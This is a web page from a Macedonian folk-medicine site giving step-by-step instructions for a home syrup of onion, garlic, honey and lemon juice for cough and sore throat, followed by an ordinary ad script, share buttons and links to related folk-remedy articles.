<p>Главицата кромид можете да ја исечете на ситни коцкички, или на лентички, како повеќе ви одговара (не мора да биде премногу ситно, но да не е ниту многу крупно исечен). Потоа излупете ги чешнињата лук, па и нив исечкајте ги на лентички или коцкички.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76703" src="https://nmd.mk/wp-content/uploads/2021/07/i1.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i1-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76704" src="https://nmd.mk/wp-content/uploads/2021/07/i2.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i2-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76705" src="https://nmd.mk/wp-content/uploads/2021/07/i3.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i3-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76706" src="https://nmd.mk/wp-content/uploads/2021/07/i4.png" alt="" width="600" height="69" srcset="https://nmd.mk/wp-content/uploads/2021/07/i4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/i4-300x35.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Во садот со сечканиот кромид и лук, додајте пет полни супени лажици мед. Добро промешајте. Лимоните исцедете ги, отстранете им ги семките, а добиениот сок додајте го во мешавината и промешајте.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80871" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2200.jpg" alt="" width="1040" height="496" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2200.jpg 1040w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2200-300x143.jpg 300w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2200-1024x488.jpg 1024w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2200-768x366.jpg 768w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2200-696x332.jpg 696w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2200-881x420.jpg 881w" sizes="auto, (max-width: 1040px) 100vw, 1040px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76691" src="https://nmd.mk/wp-content/uploads/2021/07/f1.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f1-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76692" src="https://nmd.mk/wp-content/uploads/2021/07/f2.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f2-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76693" src="https://nmd.mk/wp-content/uploads/2021/07/f3.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f3-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76694" src="https://nmd.mk/wp-content/uploads/2021/07/f4.png" alt="" width="600" height="52" srcset="https://nmd.mk/wp-content/uploads/2021/07/f4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/f4-300x26.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Основата за сирупот е готова кога ќе забележите дека медот започнал да се раствора во соковите од лимонот и кромидот. Покријте го садот со стреч-фолија или капак доколку има, па оставете го во фрижидер до следниот ден.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80870" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2199.jpg" alt="" width="640" height="326" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2199.jpg 640w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2199-300x153.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76683" src="https://nmd.mk/wp-content/uploads/2021/07/b1.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b1-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76684" src="https://nmd.mk/wp-content/uploads/2021/07/b2.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b2-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76685" src="https://nmd.mk/wp-content/uploads/2021/07/b3.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b3-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76686" src="https://nmd.mk/wp-content/uploads/2021/07/b4.png" alt="" width="600" height="74" srcset="https://nmd.mk/wp-content/uploads/2021/07/b4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/b4-300x37.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Откако ќе преноќи смесата 24 часа, може да се процеди низ ситна цедалка или ситно, а најдобро преку густа газа за да може дополнително да се исцедат преостанатите сокови.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80872" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2201.jpg" alt="" width="640" height="366" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2201.jpg 640w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2201-300x172.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-76662" src="https://nmd.mk/wp-content/uploads/2021/07/m1.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m1.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m1-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76663" src="https://nmd.mk/wp-content/uploads/2021/07/m2.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m2.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m2-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76664" src="https://nmd.mk/wp-content/uploads/2021/07/m3.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m3.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m3-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /><br />
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-76665" src="https://nmd.mk/wp-content/uploads/2021/07/m4.png" alt="" width="600" height="68" srcset="https://nmd.mk/wp-content/uploads/2021/07/m4.png 600w, https://nmd.mk/wp-content/uploads/2021/07/m4-300x34.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p>Добиениот сируп складирајте го во стаклено шишенце и добро затворено чувајте го во фрижидер. УПОТРЕБА: користете го трипати дневно по една супена лажица, половина час пред јадење.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-80873" src="https://nmd.mk/wp-content/uploads/2021/09/IMG_2202.jpg" alt="" width="1046" height="541" srcset="https://nmd.mk/wp-content/uploads/2021/09/IMG_2202.jpg 1046w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2202-300x155.jpg 300w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2202-1024x530.jpg 1024w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2202-768x397.jpg 768w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2202-696x360.jpg 696w, https://nmd.mk/wp-content/uploads/2021/09/IMG_2202-812x420.jpg 812w" sizes="auto, (max-width: 1046px) 100vw, 1046px" /></p>
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/nmd/loader.js',
  'tb_loader_script');
</script>
<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
  
 </div>
<!-- CONTENT END 2 -->
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_7 td_block_template_1"> 
 
 </div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82&url=https%3A%2F%2Fnmd.mk%2Fedna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet%2F&via=%D0%9D%D0%9C%D0%94" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/&amp;media=https://nmd.mk/wp-content/uploads/2021/09/IMG_2198.jpg&description=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%95%D0%B4%D0%BD%D0%B0+%D0%B3%D0%BB%D0%B0%D0%B2%D0%B8%D1%86%D0%B0+%D0%BA%D1%80%D0%BE%D0%BC%D0%B8%D0%B4+%D0%B8+%D0%B4%D0%B2%D0%B5+%D1%87%D0%B5%D1%88%D0%BD%D0%B8%D1%9A%D0%B0+%D0%BB%D1%83%D0%BA+%E2%80%93+%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B0%D1%88+%D0%BD%D0%B5+%D0%B7%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D0%B2%D0%B0%D1%98%D1%82%D0%B5+%D0%B3%D0%BE+%D0%BE%D0%B2%D0%BE%D1%98+%D1%80%D0%B5%D1%86%D0%B5%D0%BF%D1%82%3A+%D0%9F%D1%80%D0%B2%D0%B0+%D0%BF%D0%BE%D0%BC%D0%BE%D1%88+%D0%BF%D1%80%D0%B8+%D0%BA%D0%B0%D1%88%D0%BB%D0%B8%D1%86%D0%B0%2C+%D0%B1%D0%BE%D0%BB%D0%BD%D0%BE+%D0%B3%D1%80%D0%BB%D0%BE+%D0%B8+%D0%B7%D0%B0+%D0%B8%D0%BC%D1%83%D0%BD%D0%B8%D1%82%D0%B5%D1%82 %0A%0A https://nmd.mk/edna-glavitsa-kromid-i-dve-cheshnina-luk-nikogash-ne-zaboravajte-go-ovoj-retsept-prva-pomosh-pri-kashlitsa-bolno-grlo-i-za-imunitet/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nmd.mk/bez-mesene-pechiva-meurchina-meki-kako-pena-za-kratko-vreme-stanuvaat-tsela-planina/">БЕЗ МЕСЕЊЕ: Печива меурчиња, меки како пена, за кратко време стануваат цела планина</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nmd.mk/domashni-noki-vo-beshamel-sos-bez-chekane-testoto-da-stasa-se-pravat-od-4-sostojki/">ДОМАШНИ ЊОКИ ВО БЕШАМЕЛ СОС: без чекање тестото да стаса, се прават од 4 состојки</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nmd.mk/author/irena-poposka/">NMD</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_8","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":80868,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_related_posts";
block_tdi_8.post_count = "12";
block_tdi_8.found_posts = "5243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "437";
tdBlocksArray.push(block_tdi_8);
</script><div class="td_block_wrap td_block_related_posts tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="td-related-title"><a id="tdi_9" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8" href="#">RELATED ARTICLES</a><a id="tdi_10" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="238" height="164" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" class="td-image-wrap " title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" ><img class="entry-thumb" src="" alt="" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_8782.jpg"  width="238" height="176" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/star-naroden-lek-za-sprechuva%d1%9ae-skleroza-shto-so-deczenii-se-prenesuva-od-raka-na-raka/"  rel="bookmark" title="Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака">Стар народен лек за спречување СКЛЕРОЗА што со децении се пренесува од рака на рака</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" class="td-image-wrap " title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" ><img class="entry-thumb" src="" alt="" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/10/IMG_6240.jpg"  width="238" height="130" /></a></div>                <a href="https://nmd.mk/category/bilkarstvo/" class="td-post-category" >Билкарство</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/iskustvo-od-ana-prirodna-meshavina-shto-%d1%9d-pomognala-ka%d1%98-esherihi%d1%98a-koli-reczeptot-na-sestra-%d1%99ubicza/"  rel="bookmark" title="Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица">Искуство од Ана: Природна мешавина што ѝ помогнала кај Ешерихија коли – рецептот на сестра Љубица</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" class="td-image-wrap " title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" ><img class="entry-thumb" src="" alt="" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/05/IMG_5765.jpg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/gabichna-infekczi%d1%98a-kandida-sovet-od-ginekolog-shto-me-chineshe-rechisi-nishto-a-mi-go-reshi-problemot/"  rel="bookmark" title="Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот">Габична инфекција (кандида): Совет од гинеколог што ме чинеше речиси ништо, а ми го реши проблемот</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" class="td-image-wrap " title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" ><img class="entry-thumb" src="" alt="" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-23-at-12.54.23-PM.png"  width="238" height="149" /></a></div>                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/ma%d1%98ka-so-tri-decza-otkriva-ednostaven-domashen-lek-dve-vecheri-i-nastinkata-ischeznuva/"  rel="bookmark" title="Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“">Мајка со три деца открива едноставен домашен лек: „Две вечери и настинката исчезнува“</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-238x178.jpeg"  width="238" height="178" /></a></div>                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="238" height="156" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" ><img class="entry-thumb" src="" alt="" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/07/IMG_1030.jpg"  width="238" height="170" /></a></div>                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://nmd.mk/zoshto-navistina-chuvstvuvame-koga-neko%d1%98-ne-gleda-naukata-konechno-ima-ob%d1%98asnuva%d1%9ae/"  rel="bookmark" title="Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување">Зошто навистина чувствуваме кога некој нè гледа? Науката конечно има објаснување</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
